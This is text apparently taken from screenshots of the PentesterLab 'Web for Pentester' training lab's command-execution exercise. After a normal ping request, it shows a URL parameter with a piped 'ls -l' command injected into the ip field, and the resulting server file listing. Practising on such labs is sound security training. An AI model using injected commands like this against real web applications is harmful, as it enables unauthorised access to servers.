 PentesterLab » Web for Pentester - Iceweasel (Private Browsing)
PentesterLab » Web f...
192.168.1.103/commandexec/example1.php?ip=127.0.0.1
PentesterLab.com
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.010/0.012/0.014/0.002 ms
PentesterLab » Web for Pentester - Iceweasel (Private Browsing)
PentesterLab » Web f...
192.168.1.103/commandexec/example1.php?ip=127.0.0.1 -c 1 | ls -l
PentesterLab.com
total 2
-rw-r--r-- 1 www-data www-data 138 Mar 22  2013 example1.php
-rw-r--r-- 1 www-data www-data 252 Mar 22  2013 example2.php
-rw-r--r-- 1 www-data www-data 271 Mar 22  2013 example3.php
-rw-r--r-- 1 www-data www-data   0 Mar 22  2013 index.html
© PentesterLab 2013